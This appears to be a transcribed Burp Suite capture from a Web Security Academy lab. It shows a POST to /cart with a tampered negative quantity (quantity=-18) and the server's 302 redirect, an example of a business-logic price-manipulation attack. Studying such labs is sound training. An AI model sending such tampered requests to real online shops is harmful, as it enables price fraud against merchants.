 Request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: 0ab000b103cd4765c023f70d00e600af.web-security-academy.net
3 Cookie: session=kIGvamM68xWpwVdivs3SSLlhsldTz2aL
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ab000b103cd4765c023f70d00e600af.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab000b103cd4765c023f70d00e600af.web-security-academy.net
/product?productId=12
19 Accept-Encoding: gzip, deflate
20 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 productId=12&redir=PRODUCT&quantity=-18
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /product?productId=12
3 Connection: close
4 Content-Length: 0
5
6